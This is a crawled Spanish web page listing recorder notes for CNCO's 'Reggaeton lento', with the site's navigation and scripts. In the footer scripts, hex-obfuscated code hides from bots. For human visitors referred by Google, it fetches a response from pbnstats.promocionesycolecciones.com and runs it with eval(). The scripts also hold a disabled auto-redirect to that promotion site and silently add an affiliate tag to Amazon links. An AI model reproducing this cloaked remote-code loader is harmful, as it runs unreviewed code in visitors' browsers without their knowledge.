

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://docentestic.es/reggaeton-lento-cnco-flauta-dulce-notas-tutorial-con-animacion-version-rara-y-lenta/
body_size: 9361
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/docentestic-es.png"/>
		<link rel="apple-touch-icon" href="/images/docentestic-es.png"/>

        <!-- Title y Description -->

        <title>Reggaeton lento CNCO, flauta dulce. Notas. Tutorial con animación. Versión rara y lenta.</title>

        <meta name="description" content="REGGAETON LENTO CNCO, flauta dulce. Notas. Tutorial y animación. Versión lenta.NOTAS: MI MI RE DO DO DO DO DO DO DO DO RE RE RE RE SOL SOL MI FA FA MI FA MI ...">

        <meta name="keywords" content="flauta">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://docentestic.es/reggaeton-lento-cnco-flauta-dulce-notas-tutorial-con-animacion-version-rara-y-lenta/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Reggaeton lento CNCO, flauta dulce. Notas. Tutorial con animación. Versión rara y lenta.">

        <meta property="og:description" content="REGGAETON LENTO CNCO, flauta dulce. Notas. Tutorial y animación. Versión lenta.NOTAS: MI MI RE DO DO DO DO DO DO DO DO RE RE RE RE SOL SOL MI FA FA MI FA MI ...">

        <meta property="og:image" content="https://i.ytimg.com/vi/DWuiErPjrtI/maxresdefault.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Reggaeton lento CNCO, flauta dulce. Notas. Tutorial con animación. Versión rara y lenta.">

        <meta property="og:url" content="https://docentestic.es/reggaeton-lento-cnco-flauta-dulce-notas-tutorial-con-animacion-version-rara-y-lenta/">

        <meta property="og:site_name" content="docentestic.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-08-01T08:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="flauta">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="docentestic.es">

		<meta name="mobile-web-app-title" content="docentestic.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Reggaeton lento CNCO, flauta dulce. Notas. Tutorial con animación. Versión rara y lenta.">

        <meta name="twitter:description" content="REGGAETON LENTO CNCO, flauta dulce. Notas. Tutorial y animación. Versión lenta.NOTAS: MI MI RE DO DO DO DO DO DO DO DO RE RE RE RE SOL SOL MI FA FA MI FA MI ...">

        <meta name="twitter:image" content="https://i.ytimg.com/vi/DWuiErPjrtI/maxresdefault.jpg">

        <meta name="twitter:image:alt" content="Reggaeton lento CNCO, flauta dulce. Notas. Tutorial con animación. Versión rara y lenta.">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://docentestic.es/#website", 
		"url": "https://docentestic.es", 
		"name": "docentestic.es", 
		"description": null, 
		"publisher": { "@id": "https://docentestic.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://docentestic.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Reggaeton lento CNCO, flauta dulce. Notas. Tutorial con animaci\u00f3n. Versi\u00f3n rara y lenta.",

          "description": "REGGAETON LENTO CNCO, flauta dulce. Notas. Tutorial y animaci\u00f3n. Versi\u00f3n lenta.NOTAS: MI MI RE DO DO DO DO DO DO DO DO RE RE RE RE SOL SOL MI FA FA MI FA MI ...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/i.ytimg.com\/vi\/DWuiErPjrtI\/maxresdefault.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "docentestic.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/docentestic.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-08-01T08:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/docentestic.es\/reggaeton-lento-cnco-flauta-dulce-notas-tutorial-con-animacion-version-rara-y-lenta\/"
          },

          
          "articleSection": "flauta",

          
          "url": "https:\/\/docentestic.es\/reggaeton-lento-cnco-flauta-dulce-notas-tutorial-con-animacion-version-rara-y-lenta\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/docentestic.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "flauta",

              "item": "https:\/\/docentestic.es\/categoria\/flauta"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Reggaeton lento CNCO, flauta dulce. Notas. Tutorial con animaci\u00f3n. Versi\u00f3n rara y lenta.",

              "item": "https:\/\/docentestic.es\/reggaeton-lento-cnco-flauta-dulce-notas-tutorial-con-animacion-version-rara-y-lenta\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=9432" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">docentestic.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    													<li  itemprop="name"><a itemprop="url" href="/2010/">2010</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/2011/">2011</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/2012/">2012</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/2013/">2013</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/2015/">2015</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/2016/">2016</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/2018/">2018</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/2019/">2019</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cuidado-y-mantenimiento-de-la-flauta/">cuidado y mantenimiento de la flauta</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/curiosidades-sobre-la-flauta/">curiosidades sobre la flauta</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/eventos-y-conciertos-de-flauta/">eventos y conciertos de flauta</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/interpretes-destacados-de-flauta/">interpretes destacados de flauta</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/musica-para-flauta/">musica para flauta</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/noticias-sobre-flauta/">noticias sobre flauta</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/partituras-para-flauta/">partituras para flauta</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/recursos-para-aprender-a-tocar-la-flauta/">recursos para aprender a tocar la flauta</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/tecnicas-de-flauta/">tecnicas de flauta</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/tipos-de-flauta/">tipos de flauta</a></li>
						                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/flauta">flauta</a>

            
            <span>&gt;</span>

            Reggaeton lento CNCO, flauta dulce. Notas. Tutorial con animación. Versión rara y lenta.
        </div>

        

        <article>

            <h1>Reggaeton lento CNCO, flauta dulce. Notas. Tutorial con animación. Versión rara y lenta.</h1>

            <div class="article-meta">

                <span>📅 01/08/2025</span>

                
                
                <span>📂 <a href="/categoria/flauta">flauta</a></span>

                
            </div>

            

            			            REGGAETON LENTO CNCO, flauta dulce. Notas. Tutorial y animación. Versión lenta.NOTAS: MI MI RE DO DO DO DO DO DO DO DO RE RE<br/> RE RE SOL SOL MI FA FA MI FA MI DO<br/> DO DO DO DO DO RE MI MI MI MI RE RE<br/><br/> MI RE DO DO MI MI LA LA LA SOL SOL RE<br/> SOL SOL SOL SOL FA FA FA MI FA MI DO<br/> DO DO DO DO DO RE MI MI MI MI RE RE<br/><br/> MI MI MI MI MI SOL LA LA SOL MI<br/> MI SOL LA LA SOL MI<br/> LA SOL RE SOL<br/> MI MI MI MI MI FA MI FA MI FA DO<br/> DO DO DO DO RE MI MI MI RE RE RE<br/> MI MI MI MI MI SOL LA LA SOL MI<br/> MI SOL LA LA SOL MI<br/> DO+ SI SOL SI<br/> MI MI MI MI MI FA MI FA MI FA DO<br/> DO DO DO DO RE MI MI MI RE RE RE<p><img src='https://i.ytimg.com/vi/DWuiErPjrtI/maxresdefault.jpg' alt='Reggaeton lento CNCO, flauta dulce. Notas. Tutorial con animación. Versión rara y lenta.'/></p>						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="mailto:bitelchux@yahoo.es">bitelchux@yahoo.es</a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="mailto:bitelchux@yahoo.es">bitelchux@yahoo.es</a>.
			</div>
<script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=70761&from=docentestic.es&id=660')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/2012/06/dame-la-mano-gabriela-mistral-notas.html' alt='Notas para flauta (ES): Dame la mano (Gabriela Mistral), notas para flauta'><h2>Notas para flauta (ES): Dame la mano (Gabriela Mistral), notas para flauta</h2></a></li><li><a href='/2012/08/la-pregunta-j-alvarez-notas-para-flauta.html' alt='Notas para flauta (ES): La Pregunta (J Alvarez), notas para flauta'><h2>Notas para flauta (ES): La Pregunta (J Alvarez), notas para flauta</h2></a></li><li><a href='/2010/10/campanas-navidenas-notas-para-flauta.html' alt='Notas para flauta (ES): Campanas navideñas, notas para flauta'><h2>Notas para flauta (ES): Campanas navideñas, notas para flauta</h2></a></li><li><a href='/revistas-del-corazon/' alt='Revistas del corazon'><h2>Revistas del corazon</h2></a></li><li><a href='/2011/03/adios-muchachos-carlos-gardel-notas.html' alt='Notas para flauta (ES): Adiós muchachos (Carlos Gardel), notas para flauta'><h2>Notas para flauta (ES): Adiós muchachos (Carlos Gardel), notas para flauta</h2></a></li><li><a href='/2016_01_01_archive.html' alt='Notas para flauta (ES): enero 2016'><h2>Notas para flauta (ES): enero 2016</h2></a></li><li><a href='/2016/04/tu-sin-mi-dread-mar-i-notas-para-flauta.html' alt='Tu sin mi (Dread Mar-I), notas para flauta'><h2>Tu sin mi (Dread Mar-I), notas para flauta</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>docentestic.es</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
                <a href="/categoria/2010" style="color: #fff;">2010</a>

            
                <a href="/categoria/2011" style="color: #fff;">2011</a>

            
                <a href="/categoria/2012" style="color: #fff;">2012</a>

            
                <a href="/categoria/2013" style="color: #fff;">2013</a>

            
                <a href="/categoria/2015" style="color: #fff;">2015</a>

            
                <a href="/categoria/2016" style="color: #fff;">2016</a>

            
                <a href="/categoria/2018" style="color: #fff;">2018</a>

            
                <a href="/categoria/2019" style="color: #fff;">2019</a>

            
                <a href="/categoria/cuidado-y-mantenimiento-de-la-flauta" style="color: #fff;">cuidado y mantenimiento de la flauta</a>

            
                <a href="/categoria/curiosidades-sobre-la-flauta" style="color: #fff;">curiosidades sobre la flauta</a>

            
                <a href="/categoria/eventos-y-conciertos-de-flauta" style="color: #fff;">eventos y conciertos de flauta</a>

            
                <a href="/categoria/interpretes-destacados-de-flauta" style="color: #fff;">interpretes destacados de flauta</a>

            
                <a href="/categoria/musica-para-flauta" style="color: #fff;">musica para flauta</a>

            
                <a href="/categoria/noticias-sobre-flauta" style="color: #fff;">noticias sobre flauta</a>

            
                <a href="/categoria/partituras-para-flauta" style="color: #fff;">partituras para flauta</a>

            
                <a href="/categoria/recursos-para-aprender-a-tocar-la-flauta" style="color: #fff;">recursos para aprender a tocar la flauta</a>

            
                <a href="/categoria/tecnicas-de-flauta" style="color: #fff;">tecnicas de flauta</a>

            
                <a href="/categoria/tipos-de-flauta" style="color: #fff;">tipos de flauta</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 docentestic.es. Todos los derechos reservados.</p>

            <p>
				
                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="mailto:botijonline@gmail.com" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>
				
				8a96014e16b0cbdd6259b35b1d284bc8a461bf02
					<div class="mads-block"></div>
            </p>

        </div>


    </div>

</footer>











</script>



<script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://docentestic.es/",
					"website_privacy_policy_url": "https://docentestic.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Reggaeton+lento+CNCO%2C+flauta+dulce.+Notas.+Tutorial+con+animaci%C3%B3n.+Versi%C3%B3n+rara+y+lenta.", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>

